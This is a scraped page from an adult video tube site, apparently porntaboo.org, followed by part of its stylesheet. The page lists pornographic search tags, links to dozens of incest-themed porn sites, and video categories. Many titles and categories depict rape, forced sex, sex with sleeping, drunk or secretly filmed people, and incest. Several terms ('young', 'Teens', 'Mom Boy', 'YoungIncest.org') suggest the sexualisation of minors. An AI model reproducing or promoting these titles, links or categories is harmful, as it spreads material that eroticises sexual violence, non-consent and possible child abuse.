title="Femily mom forced son son in law other group sex video">Femily mom forced son son in law other group sex video</a></li> <li class="swiper-slide"><a href="/en/search/YXNpYW4gZmFtaWx5IGluY2VzdCBiaXNleHVhbCBncm91cCBzZXg/" target="_self" title="asian family incest bisexual group sex">asian family incest bisexual group sex</a></li> <li class="swiper-slide"><a href="/en/search/SG9tZW1hZGUgdGFib28geW91bmcgZ3JvdXAgc2V4/" target="_self" title="Homemade taboo young group sex">Homemade taboo young group sex</a></li> <li class="swiper-slide"><a href="/en/search/aW5kaWFuIGdyb3VwIHNleA/" target="_self" title="indian group sex">indian group sex</a></li> <li class="swiper-slide"><a href="/en/search/QmlzZXh1YWwgZ3JvdXAgc2V4/" target="_self" title="Bisexual group sex">Bisexual group sex</a></li> <li class="swiper-slide"><a href="/en/search/eW91bmcgZ3JvdXAgc2V4/" target="_self" title="young group sex">young group sex</a></li> <li class="swiper-slide"><a href="/en/search/Z3JvdXAgaW5jZXN0IGZhbWlseSB0ZWVucyB0d28gc2lzdGVycyBibG93aW5nIHN0ZXAtYnJvdGhlcg/" target="_self" title="group incest family teens two sisters blowing step-brother">group incest family teens two sisters blowing step-brother</a></li> <li class="swiper-slide"><a href="/en/search/SG9tZW1hZGUgU3dpbmdlcnMgWFhYLCBOdWRlIEdyb3VwIFNleCBQYXJ0eSwgU2V4eSBBc3MgT3JneQ/" target="_self" title="Homemade Swingers XXX, Nude Group Sex Party, Sexy Ass Orgy">Homemade Swingers XXX, Nude Group Sex Party, Sexy Ass Orgy</a></li> <li class="swiper-slide"><a href="/en/search/T2xkIHlvdW5nIGdyYW5ueSBncm91cA/" target="_self" title="Old young granny group">Old young granny group</a></li> <li class="swiper-slide"><a href="/en/search/dHJhbm55IGdyb3VwIHNleA/" target="_self" title="tranny group sex">tranny group sex</a></li> <li class="swiper-slide"><a href="/en/search/R3JvdXAgc2V4IHZpZGVvICBmdWxsIGxlbmd0aA/" target="_self" title="Group sex video  full length">Group sex video  full length</a></li> <li class="swiper-slide"><a href="/en/search/R2VybWFuIFJvdWdoIEdyb3VwIHJhcGU/" target="_self" title="German Rough Group rape">German Rough Group rape</a></li> <li class="swiper-slide"><a href="/en/search/YmFuZ2xhIGdyb3VwIHNleA/" target="_self" title="bangla group sex">bangla group sex</a></li> <li class="swiper-slide"><a href="/en/search/VmludGFnZSBncm91cCBsb25nIGhhaXI/" target="_self" title="Vintage group long hair">Vintage group long hair</a></li> <li class="swiper-slide"><a href="/en/search/Z3JvdXAgZmFtaWx5/" target="_self" title="group family">group family</a></li> <li class="swiper-slide"><a href="/en/search/b25lIHdvbWVuIGZvcmNlIGdyb3VwIHNleA/" target="_self" title="one women force group sex">one women force group sex</a></li> <li class="swiper-slide"><a href="/en/search/ZGVzaSBncm91cA/" target="_self" title="desi group">desi group</a></li> <li class="swiper-slide"><a href="/en/search/UmVhbCBmYW1pbHkgZ3JvdXAgc2V4IGhvbWVtYWRl/" target="_self" title="Real family group sex homemade">Real family group sex homemade</a></li> <li class="swiper-slide"><a href="/en/search/R3Jhbm55IGdyb3Vw/" target="_self" title="Granny group">Granny group</a></li>  
                    </ul>
                    <div class="swiper-button-next"></div>
                    <div class="swiper-button-prev"></div>
                </div>
            </div>
            
            
            
            
            <h2>Popular Similar Sites</h2>
            
            <div class="swipe-list cats-list">
                <div class="swiper">
                    
                    <ul class="swiper-wrapper">
                        

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://familyincest.name/" data-ct="1861330997"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr7/1861330997.jpg" alt="FamilyIncest.name" width="400" height="225">
                                    </div>
                                    <p>FamilyIncest.name</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">FamilyIncest.name videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://momsontube.pro/" data-ct="4040373355"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/4040373355.jpg" alt="mom son tube" width="400" height="225">
                                    </div>
                                    <p>mom son tube</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">mom son tube videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://realmomsontaboo.com/" data-ct="1508787182"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr2/1508787182.jpg" alt="realmomsontaboo.com" width="400" height="225">
                                    </div>
                                    <p>realmomsontaboo.com</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">realmomsontaboo.com videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://realsonfucksmom.com/" data-ct="2705767798"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/2705767798.jpg" alt="realsonfucksmom.com" width="400" height="225">
                                    </div>
                                    <p>realsonfucksmom.com</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">realsonfucksmom.com videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://deutscheinzestfilme.pro/" data-ct="506146671"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/506146671.jpg" alt="deutscheinzestfilme" width="400" height="225">
                                    </div>
                                    <p>deutscheinzestfilme</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">deutscheinzestfilme videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://familyporntaboo.org/" data-ct="3915261958"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/3915261958.jpg" alt="family porn taboo" width="400" height="225">
                                    </div>
                                    <p>family porn taboo</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">family porn taboo videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://xxxsisterandbrother.com/" data-ct="1408225"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/1408225.jpg" alt="xxxsisterandbrother" width="400" height="225">
                                    </div>
                                    <p>xxxsisterandbrother</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">xxxsisterandbrother videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://realincesttube.me" data-ct="1136783297"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr7/1136783297.jpg" alt="RealIncestTube" width="400" height="225">
                                    </div>
                                    <p>RealIncestTube</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">RealIncestTube videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://japaneseincest.net/" data-ct="2523084097"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr7/2523084097.jpg" alt="JapaneseIncest" width="400" height="225">
                                    </div>
                                    <p>JapaneseIncest</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">JapaneseIncest videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://videoinceste.net/" data-ct="3231629150"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/3231629150.jpg" alt="videoinceste" width="400" height="225">
                                    </div>
                                    <p>videoinceste</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">videoinceste videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://incestxxx.net/" data-ct="3836729435"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/3836729435.jpg" alt="IncestXXX" width="400" height="225">
                                    </div>
                                    <p>IncestXXX</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">IncestXXX videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/5113105.jpg" alt="inzestgeschichtenxxx" width="400" height="225">
                                    </div>
                                    <p>inzestgeschichtenxxx</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">inzestgeschichtenxxx videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://hentaiincest.org/" data-ct="13751805"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/13751805.jpg" alt="HentaiIncest" width="400" height="225">
                                    </div>
                                    <p>HentaiIncest</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">HentaiIncest videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://incestvideo.net/" data-ct="42611958"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/42611958.jpg" alt="incest porn videos" width="400" height="225">
                                    </div>
                                    <p>incest porn videos</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">incest porn videos videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://taboothepornmovie.com/" data-ct="51934097"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr7/51934097.jpg" alt="taboo the porn movie" width="400" height="225">
                                    </div>
                                    <p>taboo the porn movie</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">taboo the porn movie videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://sexwithdaddy.net/" data-ct="83595388"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/83595388.jpg" alt="Dad Sex" width="400" height="225">
                                    </div>
                                    <p>Dad Sex</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">Dad Sex videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://realincestvideos.org" data-ct="139598968"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/139598968.jpg" alt="RealIncestVideos.org" width="400" height="225">
                                    </div>
                                    <p>RealIncestVideos.org</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">RealIncestVideos.org videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://familytaboo.net/" data-ct="148020350"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/148020350.jpg" alt="Family Taboo" width="400" height="225">
                                    </div>
                                    <p>Family Taboo</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">Family Taboo videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://xnxxfamily.com/" data-ct="149983500"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/149983500.jpg" alt="xnxxfamily" width="400" height="225">
                                    </div>
                                    <p>xnxxfamily</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">xnxxfamily videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://bestincestsex.com/" data-ct="151314961"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/151314961.jpg" alt="bestincestsex.com" width="400" height="225">
                                    </div>
                                    <p>bestincestsex.com</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">bestincestsex.com videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://incestxxxtube.com" data-ct="176872249"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr9/176872249.jpg" alt="Incest XXX Tube" width="400" height="225">
                                    </div>
                                    <p>Incest XXX Tube</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">Incest XXX Tube videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://familyincest.pro/" data-ct="211618832"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr2/211618832.jpg" alt="familyincest" width="400" height="225">
                                    </div>
                                    <p>familyincest</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">familyincest videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://besttabooxxx.com/" data-ct="217792030"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/217792030.jpg" alt="best taboo xxx" width="400" height="225">
                                    </div>
                                    <p>best taboo xxx</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">best taboo xxx videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://actualincesttube.com/" data-ct="235578071"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/235578071.jpg" alt="ActualIncestTube" width="400" height="225">
                                    </div>
                                    <p>ActualIncestTube</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">ActualIncestTube videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://youngincest.org/" data-ct="268907944"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr4/268907944.jpg" alt="YoungIncest.org" width="400" height="225">
                                    </div>
                                    <p>YoungIncest.org</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">YoungIncest.org videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://deutscheinzestfilme.com/" data-ct="287915894"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr4/287915894.jpg" alt="deutscheinzestfilme" width="400" height="225">
                                    </div>
                                    <p>deutscheinzestfilme</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">deutscheinzestfilme videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://incesteporno.pro/" data-ct="290849522"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr2/290849522.jpg" alt="incesteporno" width="400" height="225">
                                    </div>
                                    <p>incesteporno</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">incesteporno videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://realincestvideos.pro/" data-ct="301166599"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr9/301166599.jpg" alt="realincestvideos" width="400" height="225">
                                    </div>
                                    <p>realincestvideos</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">realincestvideos videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://familytabooporn2021.com/" data-ct="304919537"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr7/304919537.jpg" alt="familytabooporn2021.com" width="400" height="225">
                                    </div>
                                    <p>familytabooporn2021.com</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">familytabooporn2021.com videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://daughterporn.org/" data-ct="310606197"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr7/310606197.jpg" alt="Daughter Porn" width="400" height="225">
                                    </div>
                                    <p>Daughter Porn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">Daughter Porn videos</span>
                                </div>
                            </div>
                        </li>

	  
                          
                    </ul>
                    <div class="swiper-button-next"></div>
                    <div class="swiper-button-prev"></div>
                </div>
            </div>
            
            
            
            <h2>Categories List</h2>
            
            <ul class="list">
                
       
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self"><span>Amateur</span> <span class="total">4268 vids</span></a></li>
       
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self"><span>Anal</span> <span class="total">2741 vids</span></a></li>
       
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self"><span>Asian</span> <span class="total">1183 vids</span></a></li>
       
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self"><span>Aunt</span> <span class="total">274 vids</span></a></li>
       
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><span>Blowjob</span> <span class="total">5546 vids</span></a></li>
       
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self"><span>Brother</span> <span class="total">1494 vids</span></a></li>
       
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><span>Brother Sister</span> <span class="total">1186 vids</span></a></li>
       
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self"><span>Couple</span> <span class="total">707 vids</span></a></li>
       
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><span>Cuckold</span> <span class="total">440 vids</span></a></li>
       
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self"><span>Dad</span> <span class="total">1706 vids</span></a></li>
       
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self"><span>Daddy</span> <span class="total">4956 vids</span></a></li>
       
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self"><span>Daughter</span> <span class="total">3296 vids</span></a></li>
       
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self"><span>Drunk</span> <span class="total">110 vids</span></a></li>
       
<li><a href="/en/category/101/Family/popular/1/" target="_self"><span>Family</span> <span class="total">15836 vids</span></a></li>
       
<li><a href="/en/category/7798885/Father/popular/1/" target="_self"><span>Father</span> <span class="total">1146 vids</span></a></li>
       
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><span>Father Daughter</span> <span class="total">480 vids</span></a></li>
       
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self"><span>Father Son</span> <span class="total">96 vids</span></a></li>
       
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self"><span>First Time</span> <span class="total">911 vids</span></a></li>
       
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self"><span>Forced</span> <span class="total">1305 vids</span></a></li>
       
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><span>Grandpa</span> <span class="total">650 vids</span></a></li>
       
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self"><span>Granny</span> <span class="total">1138 vids</span></a></li>
       
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><span>Group Sex</span> <span class="total">614 vids</span></a></li>
       
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self"><span>Hairy</span> <span class="total">707 vids</span></a></li>
       
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self"><span>Handjob</span> <span class="total">1087 vids</span></a></li>
       
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self"><span>Hentai</span> <span class="total">118 vids</span></a></li>
       
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><span>Hidden Cams</span> <span class="total">21 vids</span></a></li>
       
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self"><span>Homemade</span> <span class="total">1603 vids</span></a></li>
       
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self"><span>Incest</span> <span class="total">6816 vids</span></a></li>
       
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self"><span>Mature</span> <span class="total">4812 vids</span></a></li>
       
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self"><span>Mom</span> <span class="total">2687 vids</span></a></li>
       
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><span>Mom Boy</span> <span class="total">44 vids</span></a></li>
       
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><span>Mom Son</span> <span class="total">900 vids</span></a></li>
       
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self"><span>Mother</span> <span class="total">3089 vids</span></a></li>
       
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><span>Mother Daughter</span> <span class="total">695 vids</span></a></li>
       
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self"><span>Old Man</span> <span class="total">1032 vids</span></a></li>
       
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self"><span>Old Young</span> <span class="total">1166 vids</span></a></li>
       
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><span>Pregnant</span> <span class="total">154 vids</span></a></li>
       
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><span>Russian Family</span> <span class="total">1085 vids</span></a></li>
       
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self"><span>Sister</span> <span class="total">1851 vids</span></a></li>
       
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><span>Sleeping</span> <span class="total">217 vids</span></a></li>
       
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self"><span>Spanking</span> <span class="total">216 vids</span></a></li>
       
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self"><span>Swingers</span> <span class="total">186 vids</span></a></li>
       
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><span>Teen Anal</span> <span class="total">1091 vids</span></a></li>
       
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self"><span>Teens</span> <span class="total">680 vids</span></a></li>
       
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self"><span>Threesome</span> <span class="total">1432 vids</span></a></li>
       
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self"><span>Uncle</span> <span class="total">661 vids</span></a></li>
       
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><span>Voyeur</span> <span class="total">232 vids</span></a></li>
       
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self"><span>Webcam</span> <span class="total">372 vids</span></a></li>
 
                
			</ul>
 
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; porntaboo.org	.</span> All Rigths Reserved.</p>
                <p>porntaboo.org is a free hosting service for porn videos. Every video uploaded, is shown on our indexes more or less three days after uploading. Our pages contain absolutely no spyware/adware/trojan/etc. There is no charge for viewing our videos.
</p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c3d1911187794cb480d99966ae90c77f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://porntaboo.org/css/styles.css
body_size: 4639
content:
body, .thumb .meta span, .list a span.total, .full-meta span, .top-text-button, .footer-container a, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .thumb .meta a:hover:before, .swiper li a:hover, .swiper-button-next:hover, .swiper-button-prev:hover
{ background-color: rgb(241,243,245); }

.full-table, .footer-container, .menu, .search, .head-container, .thumb a, .filters a, .swipe-list, .swiper-button-next, .swiper-button-prev, .pages-wrapper, .view-all a, .list a, .about
{ background-color: rgb(246,247,250); }

.menu a, .swiper li .thumb a, .pages-wrapper a, .swiper li a, .list a:hover span.total, .full-meta a, .footer-container a:hover
{ background-color: rgba(255,255,255,0.3); }

a.logo span.accent, .full-meta a:hover, .thumb a:hover, .thumb .meta a:hover, .swiper li .thumb a:hover, .filters a:hover, .filters a.active, .swiper li a:hover, .menu a:hover, .menu a.active, .menu-button, .search-button, .search-input, .view-all a:hover, .list a:hover, .pages-wrapper a:hover, .pages-wrapper a.active
{ background-color: rgb(251,253,255); }

.footer-container, .pic, .brka
{ background-color: rgb(231,233,235); }

.clear-line, .full-brkas-container, .clear, .full-container, .full-meta a, .full-meta span, .footer-container a, .footer-container, .menu, .search-input, .search, .menu-button, .search-button, .menu a, .head-container, .thumb a, .thumb .meta span, .filters, .filters a, .pages-wrapper, .pages-wrapper a, .pages-wrapper span, .swipe-list, .swiper li a, .swiper-button-next, .swiper-button-prev, .view-all a, .list a, .list a span.total, .about
{ border-color: rgb(221,223,225); }

.full-meta a:hover, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu a:hover, .menu a.active, a.logo span.accent, .filters a:hover, .filters a.active, .thumb .meta a:hover, .pages-wrapper a:hover, .pages-wrapper a.active, .swiper li a:hover, .swiper-button-next:hover, .swiper-button-prev:hover, .view-all a:hover, .footer-container a:hover, .thumb a:hover, .swiper li .thumb a:hover, .list a:hover
{ border-color: rgb(201,203,205); }

.footer-container a, body, .search button, .list a span.total
{ color: rgb(103,103,105); text-shadow: 1px 1px 0 rgba(255,255,255,0.2); }

a:hover, a.like:hover:before, a.dislike:hover:before, a.logo span.accent, .pages-wrapper a:hover, .pages-wrapper a.active, .menu a.active, .full-meta a:before, .menu a:before, .menu-button, .search-button, .search button:hover, .list a:before, .filters a.active, .thumb .meta a:before, .swiper li a:before, .swiper-button-next, .swiper-button-prev, .about span.colored, .top-text-button:hover, .top-text-button.active
{ color: rgb(175,125,193); }

#scroll-top
{ background-color: rgb(175,125,193); color: rgb(255,255,255); text-shadow: none; }

a.logo, a.like, a.dislike, a, h1, h2, .list a:hover span.total, a.like:before, a.dislike:before, .footer-container a:hover, .footer-container span, .menu-button, .search-button, .cover-close:hover, .search input, .search input::placeholder, .thumb-time, .thumb a:hover li, .top-text-button
{ color: rgb(41,43,45); }

.thumb-time, .lay
{ background-color: rgba(1,3,5,0.7); color: rgb(221,223,224); border-color: rgba(255,255,255,0.3); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

.lay
{ color: rgb(81,163,225); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

@font-face{font-family:'Source Sans Pro'; font-weight: normal; font-style: normal; src:url(../fonts/font/SourceSansPro-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Source Sans Pro'; font-weight: bold; font-style: normal; src:url(../fonts/font/SourceSansPro-Bold.ttf) format("truetype"); font-display: swap; }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Source Sans Pro', sans-serif; }

@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../fonts/iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../fonts/iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../fonts/iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../fonts/iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
:before, :after { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }
.video-js :before, .video-js :after { font-family: inherit; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; overflow: hidden; text-transform: uppercase; }
h1 { font-size: 34px; line-height: 38px; margin: 20px 10px 0 10px; }
h2 { margin: 50px 10px 0 10px; font-size: 34px; line-height: 38px; }

.head-container { border-bottom-width: 1px; border-bottom-style: solid; min-height: 60px; min-width: 320px; }
.head-container .main-container { overflow: visible; position: relative; }

a.logo { margin: 10px 10px 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 40px; line-height: 40px; font-size: 20px; }
a.logo span { display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; }
